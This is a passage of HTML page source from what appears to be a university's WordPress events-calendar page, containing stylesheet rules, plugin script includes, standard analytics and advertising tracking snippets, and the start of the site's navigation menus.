.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.js?ver=6.5.1.1" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=6.10.1.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=6.10.1.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filter-bar-state-js-js-extra">
/* <![CDATA[ */
var tribe_events_filter_bar_js_config = {"events":{"currency_symbol":"$","reverse_currency_position":false},"l10n":{"show_filters":"Show filters","hide_filters":"Hide filters","cost_range_currency_symbol_before":"<%- currency_symbol %><%- cost_low %> - <%- currency_symbol %><%- cost_high %>","cost_range_currency_symbol_after":"<%- cost_low %><%- currency_symbol %> - <%- cost_high %><%- currency_symbol %>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-state.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-state-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1769045201" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="archive post-type-archive post-type-archive-tribe_events theme-mhu woocommerce-no-js tribe-events-page-template tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-filter-live tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
